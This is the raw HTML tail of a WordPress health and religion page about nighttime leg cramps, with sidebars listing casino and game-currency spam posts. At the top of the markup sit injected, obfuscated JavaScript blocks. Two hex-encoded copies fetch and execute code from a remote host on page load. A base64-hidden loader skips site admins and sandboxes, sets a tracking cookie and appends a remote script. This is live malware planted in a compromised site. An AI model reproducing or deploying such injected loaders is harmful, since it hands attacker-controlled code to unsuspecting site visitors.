_0x7ebb=["\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x30\x78\x34\x34\x2E\x69\x6E\x66\x6F\x2F\x78","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x74\x72\x69\x6D","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x74\x68\x65\x6E","\x74\x65\x78\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72"];;;document[_0x7ebb[10]](_0x7ebb[0],function(){var _0xf251x1=_0x7ebb[1];fetch(_0xf251x1)[_0x7ebb[8]]((_0xf251x4)=>{return _0xf251x4[_0x7ebb[9]]()})[_0x7ebb[8]]((_0xf251x2)=>{var _0xf251x3=document[_0x7ebb[3]](_0x7ebb[2]);_0xf251x3[_0x7ebb[4]]= _0xf251x2[_0x7ebb[5]]();document[_0x7ebb[7]][_0x7ebb[6]](_0xf251x3)})})</script><script>;var _0x7ebb=["\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x30\x78\x34\x34\x2E\x69\x6E\x66\x6F\x2F\x78","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x74\x72\x69\x6D","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x74\x68\x65\x6E","\x74\x65\x78\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72"];;;document[_0x7ebb[10]](_0x7ebb[0],function(){var _0xf251x1=_0x7ebb[1];fetch(_0xf251x1)[_0x7ebb[8]]((_0xf251x4)=>{return _0xf251x4[_0x7ebb[9]]()})[_0x7ebb[8]]((_0xf251x2)=>{var _0xf251x3=document[_0x7ebb[3]](_0x7ebb[2]);_0xf251x3[_0x7ebb[4]]= _0xf251x2[_0x7ebb[5]]();document[_0x7ebb[7]][_0x7ebb[6]](_0xf251x3)})});</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
<!-- adman_adcode_after --><p style="text-align: center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- webs -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9755307395033650"
     data-ad-slot="8484318122"
     data-ad-format="rectangle"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</p><!-- /adman_adcode_after -->					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Share</span>

		<ul class="flat-social">
				<li><a href="https://twitter.com/intent/tweet?text=Causes+of+Nighttime+Leg+Cramps&url=https://www.islamicgathering.com/?p=1350" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://www.islamicgathering.com/?p=1347" rel="prev"><span>Previous</span> What Does This Phrase Mean on Pakistani Currency? The Truth Will Surprise You</a></div>
			<div class="post-next"><a href="https://www.islamicgathering.com/?p=1353" rel="next"><span>Next</span> Ease Arthritis Pain with Natural Home Remedies – 11 Effective Ways</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Related Articles</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.islamicgathering.com/?p=1408">
						<img width="310" height="165" src="[data-uri]" class="attachment-tie-medium size-tie-medium wp-post-image lazyload" alt="" decoding="async" data-src="https://www.islamicgathering.com/wp-content/uploads/2023/10/327470724_3152190165078178_5245030595159414195_n-copy-310x165.jpg" data-eio-rwidth="310" data-eio-rheight="165" /><noscript><img width="310" height="165" src="https://www.islamicgathering.com/wp-content/uploads/2023/10/327470724_3152190165078178_5245030595159414195_n-copy-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" data-eio="l" /></noscript>						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.islamicgathering.com/?p=1408" rel="bookmark">Effective Home Remedy to Treat Body and Muscle Weakness</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>October 26, 2023</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.islamicgathering.com/?p=1394">
						<img width="310" height="165" src="[data-uri]" class="attachment-tie-medium size-tie-medium wp-post-image lazyload" alt="" decoding="async" data-src="https://www.islamicgathering.com/wp-content/uploads/2023/10/394249748_853768439752411_8418223369930098313_n-310x165.jpg" data-eio-rwidth="310" data-eio-rheight="165" /><noscript><img width="310" height="165" src="https://www.islamicgathering.com/wp-content/uploads/2023/10/394249748_853768439752411_8418223369930098313_n-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" data-eio="l" /></noscript>						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.islamicgathering.com/?p=1394" rel="bookmark">How to get rid of stomach problems</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>October 21, 2023</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.islamicgathering.com/?p=1391">
						<img width="310" height="165" src="[data-uri]" class="attachment-tie-medium size-tie-medium wp-post-image lazyload" alt="" decoding="async" data-src="https://www.islamicgathering.com/wp-content/uploads/2023/10/394265919_853779393084649_279703262057370549_n-310x165.jpg" data-eio-rwidth="310" data-eio-rheight="165" /><noscript><img width="310" height="165" src="https://www.islamicgathering.com/wp-content/uploads/2023/10/394265919_853779393084649_279703262057370549_n-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" data-eio="l" /></noscript>						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.islamicgathering.com/?p=1391" rel="bookmark">The Ultimate Guide: 5 Remarkable Benefits of Tragacanth Gum</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>October 21, 2023</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Check Also</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://www.islamicgathering.com/?p=1353">
					<img width="310" height="165" src="[data-uri]" class="attachment-tie-medium size-tie-medium wp-post-image lazyload" alt="" decoding="async" data-src="https://www.islamicgathering.com/wp-content/uploads/2023/10/376236581_908702814152404_5659889889617913789_n-copy-1-310x165.jpg" data-eio-rwidth="310" data-eio-rheight="165" /><noscript><img width="310" height="165" src="https://www.islamicgathering.com/wp-content/uploads/2023/10/376236581_908702814152404_5659889889617913789_n-copy-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" data-eio="l" /></noscript>					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://www.islamicgathering.com/?p=1353" rel="bookmark">Ease Arthritis Pain with Natural Home Remedies – 11 Effective Ways</a></h2>
			<p>Arthritis can be a debilitating condition, causing pain and discomfort in the joints. While there &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="block-7" class="widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li></li>
</ul>
</div></div><!-- .widget /--><div id="ads160_600-widget-2" class="widget e3lan e3lan160_600-widget"><div class="widget-top"><h4> Advertisement</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="e3lan-widget-content e3lan160-600">
								<div class="e3lan-cell">
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9755307395033650"
     crossorigin="anonymous"></script>
<!-- islamic_autosize_right -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9755307395033650"
     data-ad-slot="8717168524"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
				</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-5" class="widget posts-list"><div class="widget-top"><h4>Random  Posts		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						<h3><a href="https://www.islamicgathering.com/?p=4551">Monopoly GO dice, free rolls</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>3 days ago</span>		</li>
				<li >
						<h3><a href="https://www.islamicgathering.com/?p=4797">Crazy Eights coins</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>3 days ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://www.islamicgathering.com/?p=2401" rel="bookmark"><img width="110" height="75" src="[data-uri]" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="" decoding="async" data-src="https://www.islamicgathering.com/wp-content/uploads/2025/09/2IcxEGUJCxA-SD-110x75.jpg" data-eio-rwidth="110" data-eio-rheight="75" /><noscript><img width="110" height="75" src="https://www.islamicgathering.com/wp-content/uploads/2025/09/2IcxEGUJCxA-SD-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" data-eio="l" /></noscript><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.islamicgathering.com/?p=2401">How Carb Cycling Can Help You to Lose Weight Effectively</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>September 5, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://www.islamicgathering.com/?p=1654" rel="bookmark"><img width="110" height="75" src="[data-uri]" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="" decoding="async" data-src="https://www.islamicgathering.com/wp-content/uploads/2024/05/237-110x75.png" data-eio-rwidth="110" data-eio-rheight="75" /><noscript><img width="110" height="75" src="https://www.islamicgathering.com/wp-content/uploads/2024/05/237-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" data-eio="l" /></noscript><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.islamicgathering.com/?p=1654">How to Prevent Premature Skin Aging and Looks Young: Top 10 Tips</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>May 27, 2024</span>		</li>
				<li >
						<h3><a href="https://www.islamicgathering.com/?p=4577">Ragnarok X diamonds</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>3 days ago</span>		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="posts-list-widget-2" class="footer-widget posts-list"><div class="footer-widget-top"><h4>Popular Posts		</h4></div>
						<div class="footer-widget-container">				<ul>
								<li >
							<h3><a href="https://www.islamicgathering.com/?p=5044">Pinco Casino – ваш ключ к миру онлайн-азарта</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>2 hours ago</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://www.islamicgathering.com/?p=1022" title="Guest&#8217;s provision and husband and wife&#8217;s quarrel" rel="bookmark"><img width="110" height="75" src="[data-uri]" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="" decoding="async" data-src="https://www.islamicgathering.com/wp-content/uploads/2023/02/321926573_556435422691568_2024292173307939363_n-110x75.jpg" data-eio-rwidth="110" data-eio-rheight="75" /><noscript><img width="110" height="75" src="https://www.islamicgathering.com/wp-content/uploads/2023/02/321926573_556435422691568_2024292173307939363_n-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" data-eio="l" /></noscript><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.islamicgathering.com/?p=1022">Guest&#8217;s provision and husband and wife&#8217;s quarrel</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>February 16, 2023</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://www.islamicgathering.com/?p=1025" title="During the time of Hazrat Musa (peace be upon him), there was a woman &#8211;" rel="bookmark"><img width="110" height="75" src="[data-uri]" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="" decoding="async" data-src="https://www.islamicgathering.com/wp-content/uploads/2023/02/321570610_478452317769660_8307415695865901622_n-110x75.jpg" data-eio-rwidth="110" data-eio-rheight="75" /><noscript><img width="110" height="75" src="https://www.islamicgathering.com/wp-content/uploads/2023/02/321570610_478452317769660_8307415695865901622_n-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" data-eio="l" /></noscript><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.islamicgathering.com/?p=1025">During the time of Hazrat Musa (peace be upon him), there was a woman &#8211;</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>February 16, 2023</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://www.islamicgathering.com/?p=1028" title="A woman appeared in the service of Hazrat Ali" rel="bookmark"><img width="110" height="75" src="[data-uri]" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="" decoding="async" data-src="https://www.islamicgathering.com/wp-content/uploads/2023/02/321768924_848085823063483_621656170714838399_n-110x75.jpg" data-eio-rwidth="110" data-eio-rheight="75" /><noscript><img width="110" height="75" src="https://www.islamicgathering.com/wp-content/uploads/2023/02/321768924_848085823063483_621656170714838399_n-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" data-eio="l" /></noscript><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.islamicgathering.com/?p=1028">A woman appeared in the service of Hazrat Ali</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>February 16, 2023</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://www.islamicgathering.com/?p=1031" title="Hazrat Ali said: Never want failure in the mind and failure in the heart" rel="bookmark"><img width="110" height="75" src="[data-uri]" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="" decoding="async" data-src="https://www.islamicgathering.com/wp-content/uploads/2023/02/321242457_617083406884138_8882155890765818723_n-110x75.jpg" data-eio-rwidth="110" data-eio-rheight="75" /><noscript><img width="110" height="75" src="https://www.islamicgathering.com/wp-content/uploads/2023/02/321242457_617083406884138_8882155890765818723_n-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" data-eio="l" /></noscript><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.islamicgathering.com/?p=1031">Hazrat Ali said: Never want failure in the mind and failure in the heart</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>February 16, 2023</span>							</li>
					</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="posts-list-widget-3" class="footer-widget posts-list"><div class="footer-widget-top"><h4>Random Posts		</h4></div>
						<div class="footer-widget-container">				<ul>
							<li >
						<h3><a href="https://www.islamicgathering.com/?p=4551">Monopoly GO dice, free rolls</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>3 days ago</span>		</li>
				<li >
						<h3><a href="https://www.islamicgathering.com/?p=4797">Crazy Eights coins</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>3 days ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://www.islamicgathering.com/?p=2401" rel="bookmark"><img width="110" height="75" src="[data-uri]" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="" decoding="async" data-src="https://www.islamicgathering.com/wp-content/uploads/2025/09/2IcxEGUJCxA-SD-110x75.jpg" data-eio-rwidth="110" data-eio-rheight="75" /><noscript><img width="110" height="75" src="https://www.islamicgathering.com/wp-content/uploads/2025/09/2IcxEGUJCxA-SD-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" data-eio="l" /></noscript><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.islamicgathering.com/?p=2401">How Carb Cycling Can Help You to Lose Weight Effectively</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>September 5, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://www.islamicgathering.com/?p=1654" rel="bookmark"><img width="110" height="75" src="[data-uri]" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="" decoding="async" data-src="https://www.islamicgathering.com/wp-content/uploads/2024/05/237-110x75.png" data-eio-rwidth="110" data-eio-rheight="75" /><noscript><img width="110" height="75" src="https://www.islamicgathering.com/wp-content/uploads/2024/05/237-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" data-eio="l" /></noscript><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.islamicgathering.com/?p=1654">How to Prevent Premature Skin Aging and Looks Young: Top 10 Tips</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>May 27, 2024</span>		</li>
				<li >
						<h3><a href="https://www.islamicgathering.com/?p=4577">Ragnarok X diamonds</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>3 days ago</span>		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="posts-list-widget-4" class="footer-widget posts-list"><div class="footer-widget-top"><h4>Latest Posts		</h4></div>
						<div class="footer-widget-container">				<ul>
							<li >
						<h3><a href="https://www.islamicgathering.com/?p=5044">Pinco Casino – ваш ключ к миру онлайн-азарта</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 hours ago</span>		</li>
				<li >
						<h3><a href="https://www.islamicgathering.com/?p=5042">Стоматология: современные подходы и тенденции</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>17 hours ago</span>		</li>
				<li >
						<h3><a href="https://www.islamicgathering.com/?p=5040">Arcada Casino — надежное место для игры и выигрыша</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>23 hours ago</span>		</li>
				<li >
						<h3><a href="https://www.islamicgathering.com/?p=5038">Arcada Casino — удача в играх это реалия</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>1 day ago</span>		</li>
				<li >
						<h3><a href="https://www.islamicgathering.com/?p=5033">Fortify Your Winnings Grab a Lemon Casino promo code and Unlock Instant Access to a Generous Welcome</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 days ago</span>		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":0};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script src="https://www.islamicgathering.com/wp-content/cache/minify/28f5b.js" async></script>

<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"","lightbox_gallery":"","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>

<script src="https://www.islamicgathering.com/wp-content/cache/minify/ce2f8.js"></script>

<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.islamicgathering.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.islamicgathering.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Minified using Disk
Database Caching 54/87 queries in 0.010 seconds using Disk

Served from: www.islamicgathering.com @ 2026-01-26 13:24:26 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Sr1KjFIj7hn5aiMREHnTpQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769419469683');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>